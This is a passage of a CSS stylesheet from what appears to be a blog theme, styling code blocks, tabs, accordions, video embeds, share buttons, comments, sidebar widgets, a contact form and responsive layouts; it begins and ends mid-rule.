20px 20px;margin:1.7em auto; -moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none; overflow:auto;direction:ltr;white-space:pre} pre i{color:var(--synxBlue);font-style:normal} pre i.block{color:#fff;background:var(--synxBlue)} pre i.green{color:var(--synxGreen)} pre i.gray{color:var(--synxGray)} pre i.red{color:var(--synxOrange)} pre i.blue{color:var(--synxBlue)} code{display:inline;padding:5px;font-size:14px;border-radius:3px;line-height:inherit;color:var(--synxC);background:#f2f3f5;font-family:var(--fontC)} /* Multi syntax */ .pre.tb{border-radius:5px} .pre.tb pre{margin:0;background:inherit} .pre.tb .preH{font-size:13px;border-color:rgba(0,0,0,.05);margin:0} .pre.tb .preH >*{padding:13px 20px} .pre.tb .preH::after{content:'</>';font-size:10px;font-family:var(--fontC);color:var(--synxGray);padding:15px;margin-left:auto} .pre.tb >:not(.preH){display:none} .pS input[id*="1"]:checked ~ div[class*="C-1"], .pS input[id*="2"]:checked ~ div[class*="C-2"], .pS input[id*="3"]:checked ~ div[class*="C-3"], .pS input[id*="4"]:checked ~ div[class*="C-4"]{display:block} 
/* Accordion */ .showH{font-family:var(--fontB);line-height:1.7em} details.ac{padding: 18px 0;} details.ac summary{font-weight:700; display:flex;align-items:baseline; transition:var(--trans-1)} 
details.ac summary::before{content:'\203A'; flex:0 0 25px;display:flex;align-items:center;justify-content:flex-start;padding:0 5px; font-weight:400;font-size:1.33rem;
color:inherit} details.ac[open] summary{color:var(--linkC)} details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);padding:0 0 0 5px;justify-content:center} 
details.ac.alt summary::before{content:'\002B'; padding:0 2px} details.ac.alt[open] summary::before{content:'\2212'} details.ac .aC{padding-left:25px;opacity:.9} 
/* Tabs */ .tbHd{display:flex; border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em; overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .tbHd >*{padding:12px 15px; border-bottom:1px solid transparent; transition:var(--trans-1);opacity:.6;white-space:nowrap; scroll-snap-align:start} .tbHd >*::before{content:attr(data-text)} .tbCn >*{display:none;width:100%} .tbCn >* p:first-child{margin-top:0} .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .pS input[id*="4"]:checked ~ .tbHd label[for*="4"]{border-color:var(--linkB);opacity:1} .pS input[id*="1"]:checked ~ .tbCn div[class*="Text-1"], .pS input[id*="2"]:checked ~ .tbCn div[class*="Text-2"], .pS input[id*="3"]:checked ~ .tbCn div[class*="Text-3"], .pS input[id*="4"]:checked ~ .tbCn div[class*="Text-4"]{display:block} .tbHd.stick{position:-webkit-sticky;position:sticky;top:var(--headerH);background:var(--bodyB)}
 /* Split */ .ps .blogPg{font-size:13px; justify-content:center; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .ps .blogPg >*{padding:8px 15px;margin:0 4px 8px} /* Youtube fullpage */ .videoYt{position:relative;padding-bottom:56.25%; overflow:hidden;border-radius:5px} .videoYt iframe{position:absolute;width:100%;height:100%;left:0;right:0} /* Lazy Youtube */ .lazyYt{background:var(--synxBg);position:relative;overflow:hidden;padding-top:56.25%;border-radius:5px} .lazyYt img{width:100%;top:-16.84%;left:0;opacity:.95} .lazyYt img, .lazyYt iframe, .lazyYt .play{position:absolute} .lazyYt iframe{width:100%;height:100%;bottom:0;right:0} .lazyYt .play{top:50%;left:50%; transform:translate3d(-50%,-50%,0); transition:all .5s ease;display:block;width:70px;height:70px;z-index:1} .lazyYt .play svg{width:inherit;height:inherit; background:var(--fffC); fill:none;stroke-width:8} .lazyYt .play .c{stroke:rgba(255,255,255,.85);stroke-dasharray:650;stroke-dashoffset:650; transition:all .4s ease-in-out; opacity:.3} .lazyYt .play .t{stroke:#FF0000; opacity:.7; stroke-dasharray:240;stroke-dashoffset:480; transition:all .6s ease-in-out; transform:translateY(0)} .lazyYt .play:hover .t{animation:nudge .6s ease-in-out;-webkit-animation:nudge .6s ease-in-out} .lazyYt .play:hover .t, .lazyYt .play:hover .c{stroke-dashoffset:0; opacity:.7;stroke:#FF0000} .nAmp .lazyYt{display:none} .lazyYt svg{position: relative; right: 0px; background-color: rgba(255, 54, 112, 0.11); border-radius: 50% !important; animation: pulse-border-pink 1.5s linear infinite; } @keyframes pulse-border-pink {0% { box-shadow: 0 0 0 0 rgba(255, 54, 112, 0.6); } 100% { box-shadow: 0 0 0 15px rgba(255, 54, 112, 0); } } 

/* Button */ .button, .zbutton, .xbutton{display:inline-flex;align-items:center; margin:3px 0;padding:5px 25px;outline:0;border:0; border-radius:3px;line-height:20px; color:#fffdfc; background:var(--linkB); font-size:15px;font-family:var(--fontB); white-space:nowrap;overflow:hidden;max-width:320px} .zbutton{padding:12px 22px; border-radius:50px; }
.xbutton.ln{color:inherit;background:var(--linkB);color:#fff;} 
.xbutton.ln:hover{background:var(--button-hover-bg)} 
.button.ln, .zbutton.ln{color:inherit;background:transparent; border:1px solid var(--bodyCa)} .button.ln:hover, .zbutton.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset} .btnF{display:flex;justify-content:center; margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative} .btnF >*{margin:0 6px} /* Download btn */ .dlBox{max-width:500px;background:#f1f1f0;border-radius:10px;padding:12px;margin:1.7em 0; display:flex;align-items:center; font-size:14px} .dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center; width:45px;height:45px; padding:10px; background:rgba(0,0,0,.1);border-radius:5px} .dlBox .fT::before{content:attr(data-text);opacity:.7} .dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:5px;font-size:13px} .dlBox a::after{content:attr(aria-label)} .dlBox .fN{flex-grow:1; width:calc(100% - 200px);padding:0 15px} .dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .dlBox .fS{line-height:16px;font-size:12px;opacity:.8} 
/* Icon btn */ .icon{flex-shrink:0;display:inline-flex} .icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center} .icon::after{content:'';padding:0 6px} .icon.dl::before, 
.icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")} .button.ln .icon.dl::before, .zbutton.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} 
/* Lightbox image */ .zmImg.s{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;margin:0;background:rgba(0,0,0,.75); display:flex;align-items:center;justify-content:center;z-index:999; -webkit-backdrop-filter:saturate(180%) blur(15px); backdrop-filter:saturate(180%) blur(15px)} .zmImg.s img{display:block;max-width:92%;max-height:92%;width:auto;margin:auto;border-radius:10px;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .zmImg.s img.full{left:auto;right:auto;border-radius:10px;width:auto} .zmImg::after{content:'\2715';line-height:16px;font-size:14px;color:#fffdfc;background:var(--linkB); position:fixed;bottom:-20px;right:-20px; display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%; transition:var(--trans-1);opacity:0;visibility:hidden} .zmImg.s::after{bottom:20px;right:20px;opacity:1;visibility:visible;cursor:pointer}
/* Author profile */ .admPs{display:flex;margin:30px 0;padding:12px 12px 15px; background:#eceff9; } .admIm{flex-shrink: 0; padding: 5px 0 0;}.admI{flex-grow: 1; width: calc(100% - 34px); padding: 0 12px;}.admN{padding-right:6px;}.admN::before{content:attr(data-write) ' '; opacity:.7;font-size:13px;} .admN::after{content:attr(data-text);color:var(--iconCa);} .admA{margin:5px 0 0; font-size:89%; opacity:.9;line-height:1.5em; /*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/} /* Share btn */ .pSh{margin:18px 0;padding:12px 0 0;border-top:1px solid rgba(0,0,0,.05);display:flex;}
.pShc{display:inline-flex;flex-wrap:wrap; position:relative;font-size:13px;height:34px;color:#fff;} 
.pShc::before{margin:0 9px;flex-shrink:0}.pShc >*{margin:0 1px; display:flex;align-items:center; color:inherit}.pShc a::after{margin:0 3px}
.pShc svg, .cpL svg{width:30px;height:30px;padding:6px; margin:0 3px;cursor:pointer;} .pShc svg path {fill: #ffffff !important;transition: fill 0.3s ease;}
.pShc .plus svg path {fill: #adadad !important;transition: fill 0.3s ease;}.pShc .fb {background-color:#3b5999;padding-right:10px;} .pShc .tw{background-color:#00acee;padding-right:10px;}.pShc .wa {background-color:#3fbb50}.pShc .pin {background-color:#ca2127}.pShc .mail{background-color:#989b9f}.pShc label {background-color:#f3f5f5;}
/* Keyframes Animation */ @keyframes shimmer{100%{transform:translateX(100%)}} @keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @-webkit-keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @-webkit-keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @-webkit-keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @-webkit-keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @-webkit-keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}}
/* Noscript Option */ .lazy:not([lazied]){display:none} .noJs{display:flex;justify-content:flex-end;align-items:center;position:fixed;top:20px;left:20px;right:20px;z-index:99;max-width:640px;border-radius:12px;margin:auto;padding:10px 5px;background:#ffdfdf;font-size:13px;box-shadow:0 10px 20px -10px rgba(0,0,0,.1);color:#48525c} .noJs::before{content:attr(data-text);padding:0 10px;flex-grow:1} .noJs label{flex-shrink:0;padding:10px} .noJs label::after{content:'\2715';line-height:18px;font-size:14px} .nJs:checked ~ .noJs{display:none}
/* Hide Scroll */ .scrlH::-webkit-scrollbar{width:0;height:0} .scrlH::-webkit-scrollbar-track{background:transparent} .scrlH::-webkit-scrollbar-thumb{background:transparent;border:none}
.shL{position:relative;width:calc(100% + 20px);left:-10px;right:-10px;margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center} .shL >*{margin:0 10px 20px;text-align:center} .shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block} .shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap; width:65px;height:65px; color:inherit;margin:0 auto 5px;padding:8px;border-radius:26px;background:#f1f1f0} .shL svg{opacity:.8} .cpL{padding-bottom:15px} .cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8} .cpL svg{margin:0 4px;opacity:.7} .cpL input{border:0;outline:0; background:transparent;color:rgba(8,16,43,.4); padding:18px 8px;flex-grow:1} .cpL label{color:var(--linkC);display:flex;align-items:center;align-self:stretch; flex-shrink:0;padding:0 8px} .cpLb{display:flex;align-items:center;position:relative;background:#f1f1f0;border-radius:4px 4px 0 0;border-bottom:1px solid rgba(0,0,0,.25); padding:0 8px} .cpLb:hover{border-color:rgba(0,0,0,.42);background:#ececec} .cpLn span{display:block;padding:5px 14px 0;font-size:90%;color:#2e7b32; transition:var(--trans-1);animation:fadein 2s ease forwards; opacity:0;height:22px} /* Entry font */ .fnIn:checked ~ .fnB .fCls{-webkit-backdrop-filter:none;backdrop-filter:none} .fnC{display:flex;list-style:none;margin:0;padding:0} .fnC li{flex:0 0 33.33%;display:flex;justify-content:center;align-items:baseline;padding-bottom:17px;position:relative} .fnC li:nth-child(1) label::before{font-size:25px;line-height:38px} .fnC li:nth-child(1) label::after{content:'Small'} .fnC li:nth-child(3) label::before{font-size:40px;line-height:27px} .fnC li:nth-child(3) label::after{content:'Large'} .fnC label{display:inline-flex;flex-direction:column;align-items:center;opacity:.6} .fnC label:hover{opacity:1} .fnC label::before{content:'A';font-size:32px;font-weight:700;line-height:34px} .fnC label::after{content:'Default';font-size:12px;position:absolute;bottom:0} .fontS1:checked ~ .fnB .fnt1, .fontS2:checked ~ .fnB .fnt2, .fontS3:checked ~ .fnB .fnt3{opacity:1} .fontS1:checked ~ .pInr .pEnt{font-size:var(--postFS)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFL)} 

 /* Comments */ .pCmnts{margin-top:50px} .cmDis{text-align:center;margin-top:20px;opacity:.7} .cmMs{margin-bottom:20px} .cm iframe{width:100%} .cm:not(.cmBr) .cmBrs{background:transparent;position:relative;padding:60px 20px 0;width:calc(100% + 40px);left:-20px;right:-20px} .cmH h3.title{margin:0;flex-grow:1;padding:16px 10px} .cmH .s{margin:0 14px} .cmH .s::before{content:attr(data-text);margin:0 6px;opacity:.7;font-size:90%} .cmH .s::after{content:'\296E';line-height:18px;font-size:17px} .cmAv{flex-shrink:0;padding:0 6px;width:47px} .cmAv .im{width:35px;height:35px;border-radius:50%;position:relative} .cmIn{flex-grow:1;padding:0 6px;width:calc(100% - 47px);position:relative} .cmBd.del .cmCo{font-style:italic;font-size:90%;line-height:normal;border:1px dashed rgba(0,0,0,.2);border-radius:3px;margin:.5em 0;padding:15px;opacity:.7; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr{line-height:24px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr .d{font-size:90%;opacity:.7} .cmHr .d::before{content:'\00B7';margin:0 4px} .cmHr.a .n{display:inline-flex;align-items:center} .cmHr.a .n::after{content:'\2714';display:flex;align-items:center;justify-content:center;width:14px;height:14px;font-size:8px;background:#519bd6;color:#fefefe;border-radius:50%;margin-left:3px} .cmCo{line-height:1.6em;opacity:.9} .cmC i[rel=image]{font-size:90%; display:block;position:relative; min-height:50px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap; margin:1em auto} .cmC i[rel=image]::before{content:'This feature isn\0027t available!';border:1px dashed rgba(0,0,0,.2);border-radius:3px;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;bottom:0;right:0;background:var(--contentB)} .cmC i[rel=pre], .cmC i[rel=quote]{margin-top:1em;margin-bottom:1em; font-style:normal;line-height:inherit;padding:20px} .cmC i[rel=pre]::before{display:block;width:auto} .cmC i[rel=pre]{text-align:left} .cmC i[rel=quote]{display:block;font-style:italic;font-size:inherit;padding:5px 15px} .cmCo img{margin-top:1em;margin-bottom:1em} .cmAc{margin-top:10px} .cmAc a{font-size:90%;color:inherit;opacity:.7;display:inline-flex} .cmAc a::before{content:'\2934';line-height:18px;font-size:16px;transform:rotate(90deg)} .cmAc a::after{content:attr(data-text);margin:0 6px} .cmR{margin:10px 0 0} .cmRp ~ .cmAc, .cmBd.del ~ .cmAc, .onIt:not(.Rtl) .cmHr .date{display:none} .cmRi:checked ~ .cmRp .thTg{margin-bottom:0} .cmRi:checked ~ .cmRp .thTg::before{content:attr(aria-label)} .cmRi:checked ~ .cmRp .thCh, .cmRi:checked ~ .cmRp .cmR{display:none} .cmAl:checked ~ .cm .cmH .s::before{content:attr(data-new)} .cmAl:checked ~ .cm .cmCn >ol{flex-direction:column-reverse} .thTg{display:inline-flex;align-items:center;margin:15px 0 18px;font-size:90%} .thTg::after{content:'';width:20px;border-bottom:1px solid var(--widgetTac);opacity:.5;margin:0 10px} .thTg::before{content:attr(data-text);opacity:.7} .cmCn ol{list-style:none;margin:0;padding:0;display:flex;flex-direction:column} .cmCn li{display:flex;flex-wrap:wrap;padding-bottom:20px;position:relative;width:calc(100% + 12px);left:-6px;right:-6px} .cmCn li .cmRbox{margin-top:20px;padding:0 6px;flex-grow:1} .cmCn li li{padding-bottom:15px;display:block;width:100%;left:0;right:0} .cmCn li li:last-child{padding-bottom:0} .cmCn li li .cmAv{width:20px;margin:2px 0;padding:0;position:absolute} .cmCn li li .cmAv .im{width:20px;height:20px} .cmCn li li .cmIn{width:100%;padding:0} .cmCn li li .cmHr{padding:0 0 0 26px} .cmHl >li >.cmIn::before{content:'';border-left:1px solid var(--contentL);position:absolute;left:-24px;top:40px;height:calc(100% - 25px)} /* Comments Show/Hide */ #comment:target{margin:0;padding-top:60px} .cmSh:checked ~ .cmShw, .cmShw ~ .cm:not(.cmBr), #comment:target .cmShw, #comment:target .cmSh:checked ~ .cm:not(.cmBr){display:none} .cmSh:checked ~ .cm:not(.cmBr), #comment:target .cm:not(.cmBr), #comment:target .cmSh:checked ~ .cmShw{display:block} .cmBtn{display:block;padding:20px;text-align:center;max-width:100%} .cmBtn.ln:hover{color:var(--linkB)} /* Comments Pop-up */ #comment:target .cmSh:checked ~ .cm.cmBr{bottom:-100%;opacity:0;visibility:hidden} #comment:target .cmSh:checked ~ .cm.cmBr .fCls{opacity:0;visibility:hidden}
/* Widget Style */ .widget .imgThm{display:block;position:absolute;top:0;left:0;max-width:100%;max-height:none; font-size:12px;text-align:center; } .widget .title{font-size:16px;font-weight:600;position:relative} .sideIn .widget .title{margin:0 0 6px;} .sideIn .widget .title::after{content:''; display:inline-block; vertical-align: middle; width:18px; margin:0 10px;top:12px;position:absolute;border-bottom:1px solid var(--widgetTac); opacity: .5;} .widget input[type=text], .widget input[type=email], .widget textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid rgba(0,0,0,.25);border-radius:4px 4px 0 0;background:#f3f3f4; padding:14px 16px 14px 16px; line-height:1.6em; transition:var(--trans-1)} .widget input[type=text]:hover, .widget input[type=email]:hover, .widget textarea:hover{border-color:rgba(0,0,0,.42);background:#ececec} .widget input[type=text]:focus, .widget input[type=email]:focus, .widget textarea:focus, .widget input[data-text=fl], .widget textarea[data-text=fl]{border-color:var(--linkB);background:#ececec} .widget input[type=button], .widget input[type=submit]{display:inline-flex;align-items:center; padding:12px 30px; outline:0;border:0;border-radius:4px; color:#fffdfc; background:var(--linkB); font-size:14px; white-space:nowrap;overflow:hidden;max-width:100%} .widget input[type=button]:hover, .widget input[type=submit]:hover{opacity:.7} .ContactForm .input-area{margin:0 0 18px; }
/* Widget BlogSearch */ .srhB .c{cursor:pointer;border-left:1px solid var(--contentL);padding:0 20px} .srhB .BlogSearch{padding:0} .srhB .BlogSearch:last-child{border:0} .srhB .Label{padding:20px 0} .srhBs{padding-bottom:0} .BlogSearch{border-bottom:1px solid var(--contentL)} .BlogSearch form{position:relative;flex-grow:1} .BlogSearch input{position:relative;display:block;background:var(--srchB);border:0;outline:0;padding:10px 55px;width:100%;height:60px;transition:var(--trans-1);z-index:2} .BlogSearch input:focus ~ button.sb{opacity:.7} .BlogSearch .sb{position:absolute;left:0;top:0;display:flex;align-items:center;padding:0 20px;z-index:3;opacity:.7;height:100%;background:transparent;border:0;outline:0} .BlogSearch .sb svg{width:18px;height:18px;stroke:var(--srchI)} .BlogSearch button.sb{left:auto;right:0;opacity:0;font-size:12px;padding:0 15px} .BlogSearch button.sb::before{content:attr(data-text);cursor:pointer;}
/* Widget Profile */ .wPrf.sl{position:relative;width:calc(100% + 16px);left:-8px;right:-8px;display:flex} .wPrf.sl .sIm{margin:0 8px;flex-shrink:0} .wPrf.sl .im{width:58px;height:58px;border-radius:26px;margin:0 auto} .wPrf.tm{display:flex;position:relative;width:calc(100% + 4px);left:-2px;right:-2px} .wPrf.tm .sIm{padding:2px;background:var(--contentB);position:relative;border-radius:50%} .wPrf.tm .sIm:not(:first-child){margin-left:-10px} .wPrf.tm .sIm .im, .wPrf.tm .am{width:42px;height:42px;flex-shrink:0;border-radius:50%} .wPrf.tm .sIm::after{content:attr(data-text);position:absolute;bottom:-23px;left:50%;transform:translate(-50%, 0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:120px;background:#696969;color:#ebeced;font-size:12px;padding:3px 10px;border-radius:3px;opacity:0;visibility:hidden} .wPrf.tm .sIm:hover::after{opacity:.9;visibility:visible} .wPrf.tm .mIm{display:flex;padding:2px 0} .wPrf.tm .mIm::before{content:'';border-left:1px solid var(--contentL);margin:5px 10px;flex-shrink:0} .wPrf.tm .am{display:flex;align-items:center;justify-content:center;background:var(--transB)} .wPrf.tm .am::before{content:attr(data-text);font-size:12px;opacity:.8} .tmC{display:flex} .prfL{border-radius:8px;padding:8px;transition:var(--trans-1);text-align:center} .prfL::after{content:attr(data-text);font-size:13px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;display:block} .prfL .im{width:55px;height:55px;border-radius:50%;margin:0 auto 5px} .sInf{margin:0 8px;flex-grow:1} .sInf .sDt .l{display:inline-flex;align-items:center;color:inherit} .sInf .sTxt{margin:5px auto 0;max-width:320px;font-size:93%;opacity:.9;line-height:1.5em} .sInf .sTxt a{text-decoration:underline} .sInf .lc{display:flex;margin:10px 0 0;opacity:.8;font-size:90%} .sInf .lc svg{width:16px;height:16px} .sInf .lc::after{content:attr(data-text);margin:0 4px}
/* Widget PopularPosts */ .itemPp{counter-reset:p-cnt; margin-top:0px; } .itemPp .iCtnt{display:flex} .itemPp >*:not(:last-child){margin-bottom:25px} .iInr{flex:1 0;width:calc(100% - 25px)} .iTtl{font-size:.95rem;font-weight:700;line-height:1.5em} .iTtmp{display:inline-flex} .iTtmp::after{content:'\2014';margin:0 5px; color:var(--widgetTac);opacity:.7} .iInf{margin:0 0px 8px; overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .iInf .pLbls{display:inline;opacity:.8} .PopularPosts .iInf{display:none;}
/* Widget Label */ /* List Label */ .wL ul{display:flex;flex-wrap:wrap; list-style:none;margin:0;padding:0; position:relative;width:calc(100% + 30px);left:-15px;right:-15px; font-size:13px} .wL li{width:calc(50% - 10px); margin:0 5px} .wL li >*{display:flex;align-items:baseline;justify-content:space-between; color:inherit;width:100%; padding:8px 10px;border-radius:4px;line-height:20px} .wL li >* svg{width:18px;height:18px;opacity:.8} .wL li >*:hover svg, .wL li >div svg{/*fill:var(--linkC) !important;*/stroke:var(--linkC)} .wL li >*:hover .lbC, .wL li >div .lbC{color:var(--linkC)} .wL .lbR{display:inline-flex;align-items:center} .wL .lbR .lbC{margin:0 5px} .wL .lbAl{max-height:0; overflow:hidden; transition:var(--trans-4)} .wL .lbM{display:inline-block;cursor:pointer;margin-top:10px;line-height:20px; color:var(--linkC)} .wL .lbM::before{content:attr(data-show)} .wL .lbM::after, .wL .lbC::after{content:attr(data-text)} .wL .lbM::after{margin:0 8px} .wL .lbT{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;opacity:.7} .wL .lbC, .wL .lbM::after{flex-shrink:0;font-size:12px;opacity:.7} .lbIn:checked ~ .lbAl{max-height:1000vh} .lbIn:checked ~ .lbM::before{content:attr(data-hide)} .lbIn:checked ~ .lbM::after{visibility:hidden} .wL.bg ul{width:calc(100% + 10px);left:-5px;right:-5px} .wL.bg li{margin-bottom:10px} .wL.bg li >*{background:#eceff9;border:1px solid #e1e1e1;} /* Cloud Label */ .wL.cl{display:flex;flex-wrap:wrap} .wL.cl >*, .wL.cl .lbAl >*{display:block;max-width:100%} .wL.cl .lbAl{display:flex;flex-wrap:wrap} .wL.cl .lbC::before{content:'';margin:0 4px;flex:0 0} .wL.cl .lbN{display:flex;justify-content:space-between; margin:0 0 8px;padding:9px 13px; border:1px solid var(--contentL);border-radius:3px; color:inherit;line-height:20px} .wL.cl .lbN:hover .lbC, .wL.cl div.lbN .lbC{color:var(--linkB); opacity:1} .wL.cl .lbN:not(div):hover, .wL.cl div.lbN{border-color:var(--linkB)} .wL.cl .lbSz{display:flex} .wL.cl .lbSz::after{content:'';margin:0 4px;flex:0 0}
/* Widget ContactForm */ .ContactForms{max-width:500px; font-family:var(--fontB);font-size:14px} .cArea:not(:last-child){margin-bottom:25px} .cArea label{display:block;position:relative} .cArea label .n{display:block;position:absolute;left:0;right:0;top:0; color:rgba(8,16,43,.4);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1)} .cArea label .n.req::after{content:'*';font-size:85%} .cArea textarea{height:100px} .cArea textarea:focus, .cArea textarea[data-text=fl]{height:200px} .cArea input:focus ~ .n, .cArea textarea:focus ~ .n, .cArea input[data-text=fl] ~ .n, .cArea textarea[data-text=fl] ~ .n{padding-top:5px;color:rgba(8,16,43,.7);font-size:90%;background:#ececec} .cArea .h{display:block;font-size:90%;padding:5px 16px 0;opacity:.7;line-height:normal} .nArea .contact-form-error-message-with-border{color:#d32f2f} .nArea .contact-form-success-message-with-border{color:#2e7b32} 
/* Sticky Ad */ .ancrA{position:fixed;bottom:0;left:0;right:0;min-height:70px;max-height:200px;padding:5px;box-shadow:0 -6px 18px 0 rgba(9,32,76,.1); transition:var(--trans-1);display:flex;align-items:center;justify-content:center;background:#fffdfc;z-index:50;border-top:1px solid var(--contentL)} .ancrC{width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:12px 0 0;border:1px solid var(--contentL);border-bottom:0;border-right:0;position:absolute;right:0;top:-30px;background:inherit} .ancrC::after{content:'\2715';line-height:18px;font-size:14px} .ancrCn{flex-grow:1;overflow:hidden;display:block;position:relative} .ancrI:checked ~ .ancrA{padding:0;min-height:0} .ancrI:checked ~ .ancrA .ancrCn{display:none}
/* Error Page */ .erroP{display:flex;align-items:center;justify-content:center;height:100vh;text-align:center;padding:0} .erroC{width:calc(100% - 40px);max-width:450px;margin:auto;font-family:var(--fontBa)} .erroC h3{font-size:1.414rem;font-family:inherit} .erroC h3 span{display:block;font-size:140px;line-height:.8;margin-bottom:-1rem;color:#ebebf0} .erroC p{margin:30px 5%;line-height:1.6em;opacity:.7} .erroC .button{margin:0;padding-left:2em;padding-right:2em;font-size:14px}
/* Responsive */
/* mainNav */ 
@media screen and (max-width:1100px) and (min-width: 897px){.grD .ntry .pTtl{font-size:1.1rem}} 
@media screen and (max-width:1050px){.dragon{right:0; } .fotIn{padding: 2rem 0;} }
@media screen and (max-width:1100px) and (min-width: 897px){/* mainIn */ .mainbar{flex:1 0 calc(100% - var(--sideW) - 25px);width:calc(100% - var(--sideW) - 25px)} .sidebar{flex:0 0 calc(var(--sideW) + 25px);width:calc(var(--sideW) + 25px)} .sidebar::before{content:'';flex:0 0 25px} .sidebar .sideIn{width:calc(100% - 25px)} }
@media screen and (max-width: 1050px) {.recent-widget li{width:calc(100% / 3);}
}
@media (max-width: 1130px) {
.meemcard .item_add:after{content:'';}
.slideshow figcaption {position: absolute;top: 30%;height:auto;width: 80%;left: 10%;} 
}

@media (max-width: 1085px) {
.fotIn >*, .fotIn >*:first-child{width:calc(33.33% - 30px);}
}
@media (max-width: 1010px) {
.pst-right{margin:25px 0 0;}
.pst-right,.pst-left{width:100%;}
.pst-right .post-title, .bks-product{display:block;}
.pst-vine{width:460px;margin:auto;}
.meemcard .item_add:after{content:attr(aria-label);}
.add_product{display:unset;}
}
@media screen and (min-width:897px){
/* Header */ .headL .headN{width:100%} .headL, .headR{z-index:1} .headM .HTML + .PageList, .headL .headIc{display:none} 
.headM{} 
/* mainIn */ .mainIn, .blogM{display:flex; position:relative; }.onPg .blogCont{padding-top:0px;padding-bottom:0px}.onPs .blogCont{padding:0px 10px;} .mainbar{flex:1 0 calc(100% - var(--sideW) - 50px);width:calc(100% - var(--sideW) - 50px); transition:var(--trans-2)} .sidebar{display:flex;flex:0 0 calc(var(--sideW) + 50px);width:calc(var(--sideW) + 50px); margin:0} .sidebar::before{content:'';flex:0 0 50px} .sidebar .sideIn{width:calc(100% - 50px)} .mnH, .res-menu{display:none;}
}
 @media (max-width: 992px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(50% - 30px);}
.fotIn > #footer-widget-3 {width: calc(100% - 30px);margin-top: 20px;}}
@media (max-width: 768px) {.fotIn > #footer-widget-1,.fotIn > #footer-widget-2,.fotIn > #footer-widget-3 {width: calc(100% - 30px);}
.cdtIn {flex-direction: column;align-items: center;text-align: center;}.cdtIn > * {margin: 5px 0;}}
@media screen and (max-width: 980px) {
